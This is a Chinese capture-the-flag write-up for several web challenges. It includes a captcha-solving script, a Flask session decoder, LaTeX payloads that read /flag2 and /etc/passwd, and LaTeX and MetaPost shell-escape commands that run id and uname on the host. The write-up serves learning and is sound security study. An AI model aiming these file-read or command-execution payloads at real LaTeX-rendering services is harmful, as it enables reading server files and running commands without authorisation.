ctf比赛地址:https://hack.lug.ustc.edu.cn
大佬博客里wp写的很清楚了,官方wp也写的很好,我比不过大佬,只能把基础多讲一些

web Xcaptcha python request二次请求过验证 题目如下:
题目描述
可以用selenium无头浏览器进行访问.不过我用的python。
这道题算是考爬虫,请求进行计算,用beautifulshop提取数字,循环三次提取和计算,再POST提交。主要是第二次POST的cookie是get响应包的set-cookie。
解题脚本如下:http_header为get请求进行计算的http头,http_header2为提交计算结果,自己用需要改一下http_header1
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 import requestsfrom bs4 import BeautifulSoupimport timestart=time.clock() http_header1 = { "Host" :"202.38.93.111:10047" , "User-Agent" : "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4464.5 Safari/537.36" , "Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8" , "Accept-Language" : "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" , "Accept-Encoding" : "gzip, deflate" , "Connection" : "close" , "Referer" : "http://202.38.93.111:10047/xcaptcha" , "Cookie" : "session=.eJwVkMtOAmEMhd9ltk5i-_du4gIRDd4QkKjsCEHkEmbhoIjx3a1Jk558aU9P-lO1i0NbnVWoqm6kJCZOLgWiZiiqrBZRXDmpknpCcDcMIzQOtRrRvSB5gIgomhEgmHECJpQUEJh2IUYJNEoxZCxmAOnuACZZUjJAlLqQeKrCXpgEKTc4iwXZIFIEQaasKa8SpQW4Gjn8jyOzMjGYOwWjuNQIzEhsaIJoASV7cBSFcCRlM0UUreqqbTaLXb6CTOPsvjfp9oeXh8OatbMeT73zuPclTBvh9m49m9x-zrvjZrY9PQ6WMpST0bC_HE03x-UF7ZuXp9XoZjXYbHsDeMfDd__qWmC42-kHP389vM1f_bz6_QPJwFuY.Y1p5Iw.xaLEpEP_lohGWtfttIXJ3n5KvVo" , "Upgrade-Insecure-Requests" : "1" } url = 'http://202.38.93.111:10047/xcaptcha' req = requests.get(url,headers=http_header1) cookie = req.headers.get("Set-Cookie" ) print (cookie)req.encoding = "utf-8" http_header2={ "Host" : "202.38.93.111:10047" , "User-Agent" : "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4464.5 Safari/537.36" , "Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8" , "Accept-Language" : "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" , "Accept-Encoding" : "gzip, deflate" , "Connection" : "keep-alive" , "Referer" : "http://202.38.93.111:10047/xcaptcha" , "Cookie" : cookie, "Upgrade-Insecure-Requests" : "1" } if __name__ == '__main__' : n = 0 a = [] try : mes = req.text mess = BeautifulSoup(req.text,features='html.parser' ) capters = mess.find_all('div' ,class_='form-group' ) for capter in capters: captcha1 = capter.text.strip("的结果是?\n" ) captcha11 = captcha1.split('+' )[0 ] captcha12 = captcha1.split('+' )[1 ] captcha1 = int (captcha12) + int (captcha11) a.append(captcha1) print (a[n]) n = n + 1 data_post = {'captcha1' :a[0 ],'captcha2' :a[1 ],'captcha3' :a[2 ]} flag = requests.post(url,headers=http_header2,data=data_post) print (flag.text) except Exception as exception: print (exception) end=time.clock() print (end-start)

赛后看WP才想起来还能直接解析session。这道题的captcha123都在session里,但是session并没有加密。用Flask的session decode。
Flask的session伪造 由于flask是很轻量级的框架,一般为确保安全session都是存储在服务器端的,flask把session放在客户端的cookie,登录成功的cookie可以赋值下来解密。
来自P神的脚本和部分解析原理
所以解密脚本如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import sysimport zlibfrom base64 import b64decodefrom flask.sessions import session_json_serializerfrom itsdangerous import base64_decodedef decryption (payload ): payload, sig = payload.rsplit(b'.' , 1 ) payload, timestamp = payload.rsplit(b'.' , 1 ) decompress = False if payload.startswith(b'.' ): payload = payload[1 :] decompress = True try : payload = base64_decode(payload) except Exception as e: raise Exception('Could not base64 decode the payload because of an exception' ) if decompress: try : payload = zlib.decompress(payload) except Exception as e: raise Exception('Could not zlib decompress the payload before decoding the payload' ) return session_json_serializer.loads(payload) if __name__ == '__main__' : print (decryption(sys.argv[1 ].encode()))
脚本使用:解密:python 1.py decode -c "解密session"
session解析原理 :
1 2 3 self.session = self.app.open_session(self.request) if self.session is None : self.session = self.app.make_null_session()
上述代码初始化session并保存在RequestContext上后续就能直接from flask import session使用。但是没设置secret_key变量的话,open_session会返回None ,这样调用make_null_session就会获取空session。
1 2 3 s = self.get_signing_serializer(app) val = request.cookies.get(app.session_cookie_name) data = s.loads(val,max_age=max_age)
signing_serializer能确保cookie和session相互转换的安全问题。而get_sigining_serializer方法会用到secret_key,salt盐值,序列算法和hash(sha1)、签名算法(hmac)
1 2 3 4 5 6 7 8 9 10 11 def get_signing_serializer (self, app ): if not app.secret_key: return None signer_kwargs = dict ( key_derivation=self.key_derivation, digest_method=self.digest_method ) return URLSafeTimedSerializer(app.secret_key, salt=self.salt, serializer=self.serializer, signer_kwargs=signer_kwargs)
而session可以进行手动解析,session一般有两个句号分为三个部分,所以要rsplit两个’.’,第一部分为base64加密数据,第二部分为时间戳,第三部分为校验信息token ,顺序可打乱。解密的话就是整个zlib.decompress进行数据解压,然后单独对数据base64解密
比如随机截取一个set-cookie解密.eJwVUElPQmEM_C_v6kv8urcmHhDR4IaAROVGCCJLeAcfihj_u_XSTKfT6fJTtYtDW51VoGqFRJnMWAOYtUYGUoqCpEgYAa4SHFZY2cKC0AxMalRyBBcsVpxZACkEqSRyZPfMMsc6GSCINPEgcMasBhdEMkJnVScuAbVqMVdKztE0h1iKicXYyPB_z1KCag1hdYCA3FY0JZ5HJBDKawQjA3kNEe4amPIwJUwfQc2u1DOpeYhw0aqu2maz2OUvyDTO7nuTbn94eTisWTvr8dQ7j3tflmkj3N6tZ5Pbz3l33My2p8fBUoZyMhr2l6Pp5ri8oH3z8rQa3awGm21vUN7h8N2_upYy3O30g5-_Ht7mr35e_f4BNo5cEw.Y1zx-w.AKWqqvzk3yGcqLTpVu0KUAlltZU{'text': '1667035643774691446,241363902362329918659497046479793277175,263821852070844512395230451824883959522,304131965989318428249402237328466834091,66078633288276277718434574737267030093,69546811911445684386675685316652966538,199886926959763245752619143843678955406', 'token': '3769:MEUCIQDxxj46AjSZ8APu8g0Zo54tLjaUKvcCSoal/zOg5Q5+RQIgRZkzgB3uoXTiRJiOklEO0h1xyIFG50Qnn6s4WwNfcY8='}
可以看到数据部分和下图一样。而1667035643774691446为纳秒级时间戳,token值不变
但是要伪造还需要知道secret_key。所以没办法解

LaTeX 机器人
在网上社交群组中交流数学和物理问题时,总是免不了输入公式。而显然大多数常用的聊天软件并不能做到这一点。为了方便大家在水群和卖弱之余能够高效地进行学术交流,G 社的同学制作了一个简单易用的将 LaTeX 公式代码转换成图片的网站,并通过聊天机器人在群里实时将群友发送的公式转换成图片发出。纯文本 /flag1,flag 花括号内的内容由纯文本组成(即只包含大写小写字母和数字 0-9)。特殊字符混入 /flag2,这次,flag 花括号内的内容除了字母和数字之外,还混入了两种特殊字符:下划线(_)和井号(#)。你可能需要想些其他办法了。
从文件系统读取任意文件可以用\input
\input\{/etc/passwd}
该命令读取/etc/passwd写入到PDF文件。如果文件时tex,可以用\include{}读取
1 2 3 4 5 6 7 \newread \file \openin \file ="/flag2"\loop \unless \ifeof \file \read \file to\fileline \fileline \repeat \closein \file
上述代码创建一个\file文件对象,打开/flag2用\loop循环进行读取到\fileline变量输出
①由于不能再垂直模式下使用宏参数字符”#”,但是可以把它去掉功能输出,也就是转化为字符,下划线也是同理
1 2 \catcode`\#=11 \catcode`\_=11
11代表字母。TeX的类别代码如下:
0 = 转义字符,通常是 \
1 = 开始分组,通常是 {
2 = 结束分组,通常 }
3 = 数学移位,通常为 $
4 = 对齐选项卡,通常 &
5 = 行尾,通常
6 = 参数,通常 #
7 = 上标,通常 ^
8 = 下标,通常为 _
9 = 忽略的字符,通常是
10 = 空格,通常是 和
11 = 字母,通常只包含字母 a,…,z 和 A,…,Z。这些字符可用于命令名称
12 = 其他,通常未在其他类别中列出的所有其他内容
13 = 活动角色,例如 ~
14 = 注释字符,通常为 %
15 = 无效字符,通常是
payload如下:(不需要进行循环,只有一行是不行的捏)
1 2 3 4 5 6 7 \newread\file \openin\file=/flag2 \catcode`\#=11 \catcode`\_=11 \read\file to\line \line \closein\file
②像perl脚本一样禁用控制字符。这样就能input包含$#_&空字节。
1 $$ \catcode `\$=12 \catcode `\#=12 \catcode `\_=12 \catcode `\&=12 \input{/flag2}
其中单点为下划线
③利用verbatiminput,mcfx大佬用的手法
1 2 3 4 $$ \makeatletter 这里放 verbatim.sty 的内容,记得删掉行末的 % \makeatother \verbatiminput{/flag2} $$
关于LateX找到相关文献hacking with LaTex。pdfLateX支持读写文件、执行命令,所以有可能存在rce和文件上传和包含。
来自于infosecwiteups的作者利用LateX进行RCE的过程。
下列TeX原语将命令发送到shell
1 2 \immediate\write18{bibtex8 --wolfgang \jobname} \input{|bibtex8 --wolfgang \jobname}
在Ubuntu16.04,/usr/share/texmf/wb2c/texmf.cnf配置文件控制pdflatex()的行为。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 % Enable system commands via \write18{...}. When enabled fully (set to % t), obviously insecure. When enabled partially (set to p), only the % commands listed in shell_escape_commands are allowed. Although this % is not fully secure either, it is much better, and so useful that we % enable it for everything but bare tex. shell_escape = p % No spaces in this command list. % % The programs listed here are as safe as any we know: they either do % not write any output files, respect openout_any, or have hard-coded % restrictions similar or higher to openout_any=p. They also have no % features to invoke arbitrary other programs, and no known exploitable % bugs. All to the best of our knowledge. They also have practical use % for being called from TeX. % shell_escape_commands = \ bibtex,bibtex8,\ extractbb,\ kpsewhich,\ makeindex,\ mpost,\ repstopdf,\
注意shell_escape_commands,该命令能直接进行RCE。创建一个简单tex文件用于测试
1 2 3 4 5 \documentclass{article} \begin{document} \immediate\write18{uname -a} \end{document} EOF

只要能实现uname -a即可rce,用strace编译如下
uname -a没有被禁,将uname换为kpsewhich搜索系统文件
1 sed -i 's/uname -a/kpsewhich --imminent --pwn' x.tex
1 strace -ff -e execve pdflatex x.tex
如图,成功执行,shell_escape_commands列表的任何二进制文件都能执行。注意一定要在列表内。
mp文件(metapost)也能进行RCE。x.mp代码如下:
1 2 3 4 5 6 7 8 verbatimtex \documentclass{minimal} \begin{document} etex beginfig (1) label(btex blah etex, origin); endfig; \end{document}
执行echo x.mp | strace -ff -e execve mpost -ini -tex="/bin/uname -a"

执行命令的方式很简单,但是传递参数比较难,可以用bash直接RCE
bash -c '(id;uname${IFS}-sm)>/tmp/pwn(本地)'写入到x.tex
写入成功:
事实上POC需要写到pdflatex目录下,如果不在的话需要指定x.mp默认文件。-interaction=nonstomode mpost指定允许编译.mp文件
以上内容为扩展知识,只是想说目前网页上输入latex输出Pdf的网站其实是有问题的。
Flag的痕迹
小 Z 听说 Dokuwiki 配置很简单,所以在自己的机器上整了一份。可是不巧的是,他一不小心把珍贵的 flag 粘贴到了 wiki 首页提交了!他赶紧改好,并且也把历史记录(revisions)功能关掉了。
「这样就应该就不会泄漏 flag 了吧」,小 Z 如是安慰自己。
然而事实真的如此吗?
(题目 Dokuwiki 版本基于 2022-07-31a “Igor”)
参考https://www.dokuwiki.org/zh:recent_changes


DokuWiki会利用一个特别页面显示wiki中最近被修改的页面。所有被修改页面都会在”recent”中列出。包括修改时间、修改者和修改信息。且同时提供每个页面的页面比较
?do=recent就可以显示从更改日志读取的信息
但是很显然没那么简单,更改日志以及被管理员做掉了。
看WP的时候,大佬太多了,参考链接:https://github.com/splitbrain/dokuwiki/issues/3576
DokuWiki有差异查看器diff用以查看文档的更改,引擎代码来自MediaWiki(如果有大佬研究的话),diff甚至可以用来代替wget和tar一步到位打补丁

微积分计算小练习
小 X 作为某门符号计算课程的助教,为了让大家熟悉软件的使用,他写了一个小网站:上面放着五道简单的题目,只要输入姓名和题目答案,提交后就可以看到自己的分数。
想起自己前几天在公众号上学过的 Java 设计模式免费试听课,本着前后端离心(咦?是前后端离心吗?还是离婚?离。。离谱?总之把功能能拆则拆就对啦)的思想,小 X 还单独写了一个程序,欢迎同学们把自己的成绩链接提交上来。
总之,因为其先进的设计思想,需要同学们做完练习之后手动把成绩连接贴到这里来:

1.sagemath(round保留一位小数)
定积分函数:definite_integral(函数,变量,下界,上界) 无穷用oo表示
所以答案是:
http://202.38.93.111:10056/share?result=MTAwOjExMjMxMg%3D%3D#
虽然是对的,但是不给flag,嘻嘻
2.XSS
随便填,提交后代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 <!DOCTYPE html > <html > <head > <meta charset ="UTF-8" > <meta name ="viewport" content ="width=device-width, initial-scale=1" > <link rel ="stylesheet" href ="/static/bootstrap/css/bootstrap.min.css" > <title > 微 积 分 计 算 小 练 习</title > </head > <body > <div class ="container px-3 py-3" > <h1 > 练习成绩页面</h1 > <p id ="greeting" > 您好,[[ username ]]!</p > <p id ="score" > 您在练习中获得的分数为 <b > [[ score ]]</b > /100。</p > <p > <a href ="#" id ="copy" > 点击此链接,将页面 URL 复制到剪贴板。</a > 你可返回平台,在「提交练习成绩 URL」处提交这里复制的 URL。</p > <br > <a href ="/" > 再试一次</a > </div > <script > function click ( var url = window .location .href ; var input = document .createElement ('input' ); input.setAttribute ('readonly' , 'readonly' ); input.setAttribute ('value' , url); document .body .appendChild (input); input.select (); if (document .execCommand ('copy' )) { document .execCommand ('copy' ); alert ('已复制到剪贴板' ); } document .body .removeChild (input); } document .querySelector ("#copy" ).addEventListener ("click" , click); const queryString = window .location .search ; const urlParams = new URLSearchParams (queryString); const result = urlParams.get ('result' ); const b64decode = atob (result); const colon = b64decode.indexOf (":" ); const score = b64decode.substring (0 , colon); const username = b64decode.substring (colon + 1 ); document .querySelector ("#greeting" ).innerHTML = "您好," + username + "!" ; document .querySelector ("#score" ).innerHTML = "您在练习中获得的分数为 <b>" + score + "</b>/100。" ; </script > </body > </html >
先分析click,window.location.herf为当前打开页面,document.createElement为创建input的HTML标签。input.setAttribute向input标签填属性,和value不同的是setAttribute会直接向input添加属性而不是只改变输入框的内容。document.body.appendChild把input追加到body部分。document.execCommand()指点击链接时把url copy到剪切板。所以click的作用就是
点击此链接,复制到剪切板
